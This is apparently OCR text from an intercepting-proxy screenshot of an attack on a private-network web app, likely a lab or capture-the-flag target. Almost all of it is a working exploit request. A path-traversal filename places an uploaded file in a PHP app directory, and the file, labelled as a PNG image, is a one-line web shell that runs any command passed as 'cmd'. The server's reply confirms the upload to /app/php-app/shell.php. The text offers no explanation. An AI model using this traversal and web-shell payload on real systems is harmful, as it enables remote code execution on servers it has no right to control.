 Send
Cancel
Target: http://192.168.100.24:5000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /upload HTTP/1.1
2 Host: 192.168.100.24:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary8a31a4e897360d1c657be6de8379b280
8 Content-Length: 513
9 Origin: http://192.168.100.24:5000
10 Connection: keep-alive
11 Referer: http://192.168.100.24:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary8a31a4e897360d1c657be6de8379b280
16 Content-Disposition: form-data; name="file"; filename="
/app/python-app/af1bb6bc-a0ad-5147-9ba7-80716cd5eeac/uploads/turtwig.png/../../../.
./../app/php-app/shell.php"
17 Content-Type: image/png
18
19 <?php echo system($_GET["cmd"]); ?>
20 ------geckoformboundary8a31a4e897360d1c657be6de8379b280
21 Content-Disposition: form-data; name="hash"
22
23 $2b$12$0SDuZPXBx1TckFb23pdyoe0hIazJgHsXhww1bL954uGoqFqYrgQem
24 ------geckoformboundary8a31a4e897360d1c657be6de8379b280--
25
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.22
3 Date: Sat, 26 Apr 2025 11:56:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 53
6 Connection: close
7
8 File uploaded successfully to: /app/php-app/shell.php
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Custom actions
Done
226 bytes | 8,502 millis